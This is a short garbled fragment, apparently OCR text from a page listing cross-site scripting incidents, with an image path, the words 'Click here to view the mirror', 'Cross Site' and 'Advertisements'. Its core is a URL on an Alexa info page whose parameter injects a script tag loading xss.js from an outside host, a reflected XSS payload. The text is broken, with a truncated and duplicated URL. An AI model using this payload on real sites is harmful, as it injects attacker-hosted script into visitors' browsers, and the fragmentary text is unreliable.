
URL: http://info.alexa.com/data/details/main?url=http://k
=http://kusomiso.com/xss.js%3E%3C/SCRIPT%3E
Click here to view the mirror
Cross Site 
Advertisements